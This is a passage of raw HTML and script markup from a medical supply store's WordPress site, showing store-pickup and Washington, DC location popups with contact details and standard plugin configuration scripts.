	data-popmake="{&quot;id&quot;:385,&quot;slug&quot;:&quot;in-store&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.in-store&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;577px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="9dd49b4c1946c23f698fb1c47aa3a64b" id="popmake-385" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="dced8f01deb4e3f28a64da613d4ef53e" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_with_border et_pb_section et_pb_section_7 shipment et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<span class="et_pb_image_wrap "></span>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Store Pickup</span></h4>
						<div class="et_pb_blurb_description"><p>We offer a wide selection of in-stock medical supplies displayed in our showroom for your direct access and convenience. While we work diligently to always have an up-to-date record of the stock availability on hand, please keep in mind the quantity is subject to change per the rapid turnaround time in-store. For layaway options to secure availability, please contact us to verify and allocate in-stock items.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-370" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-361 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:370,&quot;slug&quot;:&quot;washington-dc&quot;,&quot;theme_id&quot;:361,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.washington&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;800px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="118c2428db8ca75b28a912ec916a66b2" id="popmake-370" class="pum-container popmake theme-361 size-custom">

				
				
		
				<div data-rocket-location-hash="05226809599ab7fe4c31bf9238fa81f9" class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_8 popup_location et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<span class="et_pb_background_pattern"></span>
				<span class="et_pb_background_mask"></span>
				<div class="et_pb_module et_pb_code et_pb_code_6">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3102.810876511126!2d-77.01471068418243!3d38.95114875137812!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89b7c87642a8f5f1%3A0x54e6127134bbbca2!2s5001%20New%20Hampshire%20Ave%20NW%2C%20Washington%2C%20DC%2020011%2C%20USA!5e0!3m2!1sen!2s!4v1661859793233!5m2!1sen!2s"  style="border:0;" allowfullscreen="" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10 row_2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_5  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-373" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/08/loaction.png" /><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/08/loaction.png" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-373" /></noscript></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Washington, DC</span></h4>
						<div class="et_pb_blurb_description"><p>5001 New Hampshire Ave NW, Washington DC 20011</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_7">
				
				
				
				
				<div class="et_pb_code_inner"><ul><li class='phone'>Phone : <a href='tel:+12027263100' rel='noopener'>202-726-3100</a></li><li class='phone'>Fax : <a href='tel:+2022915259' rel='noopener'>202-291-5259</a></li><li class='phone'>Toll Free : <a href='tel:+18882108110' rel='noopener'>888-210-8110</a></li></ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_8">
				
				
				
				
				<div class="et_pb_code_inner"><ul>
	<li class="time_"> 
		<span class="row_s"> 
			<span class="col-1"> Mon – Fri </span> 
			<span class="coln">:</span> 
			<span class="col-3">8AM – 7PM </span> 
		</span> 
		<span class="row_s"> 
			<span class="col-1">Sat</span> 
			<span class="coln">:</span> 
			<span class="col-3">9AM – 5PM</span> 
		</span> 
		<span class="row_s"> 
			<span class="col-1"> Sun </span> 
			<span class="coln">:</span> 
			<span class="col-3">Closed</span> 
		</span> 
	</li>	
</ul>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764588638' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","nonce":"938c052d9f","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/nhmedsupply.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/nhmedsupply.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/nhmedsupply.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/nhmedsupply.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=1764588638" id="wpgmp-google-map-main-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=1764588638" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="slw-common-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"extra_assets_settings":{"font_awesome":"on"},"general_display_settings":{"cart_page":"on","checkout_page":"on","order_received_page":"on","order_email":"on","products_list":"on","edit_order_page":"on","category_pages_frontend":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","different_location_per_cart_item_no":"continue","show_in_product_page":"yes","show_with_postfix":"20","delete_unused_product_locations_meta":"","include_location_data_in_formatted_item_meta":"yes","slw_wc_hide_out_of_stock":"yes","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/nhmedsupply.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"","product_id":"0","product_type":"","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":[],"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Out of stock","in_stock":"In stock","backorder":"Available on backorder","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"https:\/\/nhmedsupply.com\/product_brand\/miltex\/","slw_term_id":"29394","slw_term_add_to_cart_url":"https:\/\/nhmedsupply.com\/product_brand\/miltex\/?stock-location=29394&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"222":{"id":222,"name":"karachi","priority":"1","notice":""},"223":{"id":223,"name":"Lahore","priority":"3","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Allow current location to calculate the distance and sort by nearest","dummy_price":"111","nonce":"a5035181ab","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/js/common.js?ver=1764588638" id="slw-common-scripts-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/js/jquery.blockUI.js?ver=1764588638" id="slw-jquery-blockui-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1764588638" id="slw-frontend-cart-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fc527147cdb5c8f46265850a07572db8","fragment_name":"wc_fragments_fc527147cdb5c8f46265850a07572db8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_fc527147cdb5c8f46265850a07572db8","nonce":"2b6c7afd22","rest_root":"https:\/\/nhmedsupply.com\/wp-json\/","plugin_url":"https:\/\/nhmedsupply.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script type="text/javascript" id="mainajax-script-js-extra">
/* <![CDATA[ */
var product = {"ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","security":"b0d423de31"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/main-ajax.js?ver=1764588638" id="mainajax-script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/nhmedsupply.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/nhmedsupply.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"633be0a329","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"3d15d3b354","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"21518","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/nhmedsupply.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.21.0" id="divi-custom-script-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=1764588638" id="fitvids-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/newsletter/main.js?ver=1764588638" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://nhmedsupply.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://nhmedsupply.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://nhmedsupply.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v23.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=1764588639" id="heateor_sss_sharing_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1764588639" id="swv-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nhmedsupply.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/nhmedsupply.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/nhmedsupply.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1764588639" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","ajax_nonce":"1d2556f593","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
var dnd_cf7_uploader = {"ajax_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","ajax_nonce":"1d2556f593","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
var dnd_cf7_uploader = {"ajax_url":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","ajax_nonce":"1d2556f593","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.3" id="codedropz-uploader-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/nhmedsupply.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/nhmedsupply.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"360","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/nhmedsupply.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-33828":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#make-inquiry"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":33828,"slug":"product-inquiry"},"pum-680":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".review_popup"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"932px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":680,"slug":"reviews-form-popup"},"pum-560":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".request_call"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"361","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"932px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center 